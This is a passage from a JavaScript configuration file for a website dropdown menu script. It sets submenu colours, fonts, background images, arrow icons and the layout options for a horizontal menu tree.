'#0f6c92',		// CURRENT BorderColor
'#007cb5',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[h_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];


c_styles['SM']=[ // SubMenus
[
// MENU BOX STYLE
1,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#F1922F',	// BorderColor ('color')
0,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
'border-bottom-width:2px;'	// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'[/csstablo/aramabg10.png]',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - a�ilan men� kismi
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[v_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[v_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
8,			// SubMenuImageHeight
'11',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[v_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'[/csstablo/aramabg1.png]',		// CURRENT BorderColor
'#FFFAE6',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[v_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'padding-left:8px;padding-right:12px;',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];




/******************************************************
	(3) MENU TREE FEATURES
*******************************************************/

// Normally you would probably have just one menu tree (i.e. one main menu with sub menus).
// But you are actually not limited to just one and you can have as many menu trees as you like.
// Just copy/paste a config block below and configure it for another UL element if you like.


c_menus['Menu1']=[ // the UL element with id="Menu1"
[
// MAIN-MENU FEATURES
'horizontal',	// ItemsArrangement ('vertical','horizontal')
'relative',	// Position ('relative','absolute','fixed')
'0',		// X Position (values in CSS valid units- px,em,ex)
'0',		// Y Position (values in CSS valid units- px,em,ex)
false,		// RightToLeft display of the sub menus
false,		// BottomToTop display of the sub menus
0,		// X SubMenuOffset (pixels)
1,		// Y SubMenuOffset
'11em',		// Width (values in CSS valid units - px,em,ex) (matters for main menu with 'vertical' ItemsArrangement only)
'MM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
],[
// SUB-MENUS FEATURES
0,		// X SubMenuOffset (pixels)
-1,		// Y SubMenuOffset
'auto',		// Width ('auto',values in CSS valid units - px,em,ex)
'100',		// MinWidth ('pixels') (matters/useful if Width is set 'auto')
'300',		// MaxWidth ('pixels') (matters/useful if Width is set 'auto')
'SM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
]];
